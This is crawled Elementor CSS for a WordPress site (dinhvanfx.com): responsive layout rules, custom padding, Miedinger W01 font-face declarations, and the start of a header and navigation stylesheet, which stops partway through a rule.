.elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-8d19810 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-8d19810 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-9d7da27 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-dc8b259 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-dc8b259 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-ff90197 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-ff90197 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-ff90197 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-a6cdcb0 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-709abc6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-709abc6 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-6925dcc .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-6925dcc .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-6925dcc .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-ebbe3ca .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-db18447 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-db18447 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-7dbc004 .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-7dbc004 .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-7dbc004 .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-67ffe73 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-ba01c83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-464 .elementor-element.elementor-element-ba01c83 > .elementor-element-populated{border-style:none;}.elementor-464 .elementor-element.elementor-element-f7e3acd .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-464 .elementor-element.elementor-element-f7e3acd .elementor-custom-embed-play i{color:var( --e-global-color-secondary );font-size:80px;}.elementor-464 .elementor-element.elementor-element-f7e3acd .elementor-custom-embed-play svg{fill:var( --e-global-color-secondary );width:80px;height:80px;}.elementor-464 .elementor-element.elementor-element-eaf6c75 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:66px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:-1.54px;color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-cb83376{padding:0px 0px 20px 0px;}.elementor-464 .elementor-element.elementor-element-13b80ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}@media(max-width:1024px) and (min-width:768px){.elementor-464 .elementor-element.elementor-element-e2afa4d{width:50%;}.elementor-464 .elementor-element.elementor-element-c0db59a{width:50%;}.elementor-464 .elementor-element.elementor-element-9a42db2{width:100%;}.elementor-464 .elementor-element.elementor-element-e45d3f4{width:50%;}.elementor-464 .elementor-element.elementor-element-426bb9a{width:50%;}.elementor-464 .elementor-element.elementor-element-38ba9a7{width:100%;}.elementor-464 .elementor-element.elementor-element-cea8905{width:50%;}.elementor-464 .elementor-element.elementor-element-3eedfc0{width:50%;}.elementor-464 .elementor-element.elementor-element-c2238c8{width:100%;}.elementor-464 .elementor-element.elementor-element-73b8403{width:50%;}.elementor-464 .elementor-element.elementor-element-77fffe9{width:50%;}.elementor-464 .elementor-element.elementor-element-37818b2{width:100%;}.elementor-464 .elementor-element.elementor-element-b076d67{width:50%;}.elementor-464 .elementor-element.elementor-element-195a33f{width:50%;}.elementor-464 .elementor-element.elementor-element-d87b3fd{width:100%;}.elementor-464 .elementor-element.elementor-element-0a3e97e{width:50%;}.elementor-464 .elementor-element.elementor-element-9882006{width:50%;}.elementor-464 .elementor-element.elementor-element-f6c7583{width:100%;}.elementor-464 .elementor-element.elementor-element-a2ff5df{width:50%;}.elementor-464 .elementor-element.elementor-element-2cbc2c9{width:50%;}.elementor-464 .elementor-element.elementor-element-dc8b259{width:100%;}.elementor-464 .elementor-element.elementor-element-709abc6{width:50%;}.elementor-464 .elementor-element.elementor-element-db18447{width:50%;}.elementor-464 .elementor-element.elementor-element-ba01c83{width:100%;}}@media(max-width:1366px){.elementor-464 .elementor-element.elementor-element-033bb64{padding:60px 0px 100px 0px;}.elementor-464 .elementor-element.elementor-element-df0446c .elementor-heading-title{font-size:80px;}.elementor-464 .elementor-element.elementor-element-4d4682d .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-4d4682d .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-5992e7e .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-18ec0d0 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-18ec0d0 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-15b4dd9 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-806b281 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-806b281 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-102c7e1 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-639da7a .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-639da7a .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-f68d10e .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-05fd8e3 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-05fd8e3 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-077d520 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-db2573c .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-db2573c .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-c272444 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-805ff9c .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-805ff9c .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-b9de61e .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-51daaba .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-51daaba .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-d635b37 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-183a701 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-183a701 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-2bc3975 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-c388b12 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-c388b12 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-ab78f50 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-4ae4622 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-4ae4622 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-9cebdec .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-52d7a52 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-52d7a52 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-b5b449c .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-5acff89 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-5acff89 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-b93daca .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-5e9cb1f .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-5e9cb1f .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-69dc605 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-36ac4d0 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-36ac4d0 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-fa335e2 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-ef83640 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-ef83640 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-7e2a1b6 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-2871569 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-2871569 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-cc20fb7 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-54b6503 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-54b6503 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-6938219 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-46ec828 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-46ec828 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-26cd958 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-8d19810 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-8d19810 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-9d7da27 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-ff90197 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-ff90197 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-a6cdcb0 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-6925dcc .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-6925dcc .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-ebbe3ca .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-7dbc004 .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-7dbc004 .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-67ffe73 .elementor-heading-title{font-size:50px;}.elementor-464 .elementor-element.elementor-element-f7e3acd .elementor-custom-embed-play i{font-size:70px;}.elementor-464 .elementor-element.elementor-element-f7e3acd .elementor-custom-embed-play svg{width:70px;height:70px;}.elementor-464 .elementor-element.elementor-element-eaf6c75 .elementor-heading-title{font-size:50px;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-033bb64{padding:40px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-df0446c .elementor-heading-title{font-size:58px;}.elementor-464 .elementor-element.elementor-element-5992e7e .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-15b4dd9 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-102c7e1 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-f68d10e .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-077d520 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-c272444 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-b9de61e .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-d635b37 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-2bc3975 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-ab78f50 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-9cebdec .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-b5b449c .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-b93daca .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-69dc605 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-fa335e2 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-7e2a1b6 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-cc20fb7 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-6938219 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-26cd958 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-9d7da27 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-a6cdcb0 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-ebbe3ca .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-67ffe73 .elementor-heading-title{font-size:45px;}.elementor-464 .elementor-element.elementor-element-eaf6c75 .elementor-heading-title{font-size:45px;}}@media(max-width:767px){.elementor-464 .elementor-element.elementor-element-033bb64{padding:30px 0px 50px 0px;}.elementor-464 .elementor-element.elementor-element-df0446c .elementor-heading-title{font-size:27px;}.elementor-464 .elementor-element.elementor-element-5992e7e .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-15b4dd9 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-102c7e1 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-f68d10e .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-077d520 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-c272444 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-b9de61e .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-d635b37 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-2bc3975 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-ab78f50 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-9cebdec .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-b5b449c .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-b93daca .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-69dc605 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-fa335e2 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-7e2a1b6 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-cc20fb7 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-6938219 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-26cd958 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-9d7da27 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-a6cdcb0 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-ebbe3ca .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-67ffe73 .elementor-heading-title{font-size:30px;}.elementor-464 .elementor-element.elementor-element-eaf6c75 .elementor-heading-title{font-size:30px;}}/* Start custom CSS for column, class: .elementor-element-e2afa4d */.elementor-464 .elementor-element.elementor-element-e2afa4d {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-c0db59a */.elementor-464 .elementor-element.elementor-element-c0db59a {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9a42db2 */.elementor-464 .elementor-element.elementor-element-9a42db2 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e45d3f4 */.elementor-464 .elementor-element.elementor-element-e45d3f4 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-426bb9a */.elementor-464 .elementor-element.elementor-element-426bb9a {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-38ba9a7 */.elementor-464 .elementor-element.elementor-element-38ba9a7 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-cea8905 */.elementor-464 .elementor-element.elementor-element-cea8905 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3eedfc0 */.elementor-464 .elementor-element.elementor-element-3eedfc0 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-c2238c8 */.elementor-464 .elementor-element.elementor-element-c2238c8 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-73b8403 */.elementor-464 .elementor-element.elementor-element-73b8403 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-77fffe9 */.elementor-464 .elementor-element.elementor-element-77fffe9 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-37818b2 */.elementor-464 .elementor-element.elementor-element-37818b2 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-b076d67 */.elementor-464 .elementor-element.elementor-element-b076d67 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-195a33f */.elementor-464 .elementor-element.elementor-element-195a33f {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d87b3fd */.elementor-464 .elementor-element.elementor-element-d87b3fd {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-0a3e97e */.elementor-464 .elementor-element.elementor-element-0a3e97e {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9882006 */.elementor-464 .elementor-element.elementor-element-9882006 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f6c7583 */.elementor-464 .elementor-element.elementor-element-f6c7583 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-a2ff5df */.elementor-464 .elementor-element.elementor-element-a2ff5df {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-2cbc2c9 */.elementor-464 .elementor-element.elementor-element-2cbc2c9 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dc8b259 */.elementor-464 .elementor-element.elementor-element-dc8b259 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-709abc6 */.elementor-464 .elementor-element.elementor-element-709abc6 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-db18447 */.elementor-464 .elementor-element.elementor-element-db18447 {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ba01c83 */.elementor-464 .elementor-element.elementor-element-ba01c83 {
    padding: 20px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Miedinger W01';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.eot');
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.woff2') format('woff2'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.woff') format('woff'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.ttf') format('truetype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/Miedinger-W01-Regular-1.svg#MiedingerW01') format('svg');
}
@font-face {
	font-family: 'Miedinger W01';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.eot');
	src: url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.woff2') format('woff2'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.woff') format('woff'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.ttf') format('truetype'),
		url('https://dinhvanfx.com/wp-content/uploads/2023/04/MiedingerW01Bold-1.svg#MiedingerW01') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-2063.css?ver=1768351309
body_size: 1526
content:
.elementor-2063 .elementor-element.elementor-element-145e5274:not(.elementor-motion-effects-element-type-background), .elementor-2063 .elementor-element.elementor-element-145e5274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-2063 .elementor-element.elementor-element-145e5274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;z-index:9999;}.elementor-2063 .elementor-element.elementor-element-145e5274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2063 .elementor-element.elementor-element-6d1ff95f{text-align:start;}.elementor-2063 .elementor-element.elementor-element-6d1ff95f img{width:360px;}.elementor-bc-flex-widget .elementor-2063 .elementor-element.elementor-element-5bd6f78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2063 .elementor-element.elementor-element-5bd6f78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2063 .elementor-element.elementor-element-5bd6f78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:0.26px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:30px;padding-right:30px;padding-top:7px;padding-bottom:7px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .e--pointer-framed .elementor-item:before,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-2063 .elementor-element.elementor-element-315591f4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-2063 .elementor-element.elementor-element-315591f4{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a, .elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown{background-color:#212021;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2063 .elementor-element.elementor-element-315591f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-2063 .elementor-element.elementor-element-315591f4 div.elementor-menu-toggle{color:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 div.elementor-menu-toggle svg{fill:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 div.elementor-menu-toggle:hover{color:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 div.elementor-menu-toggle:hover svg{fill:#DF5A3E;}.elementor-2063 .elementor-element.elementor-element-315591f4 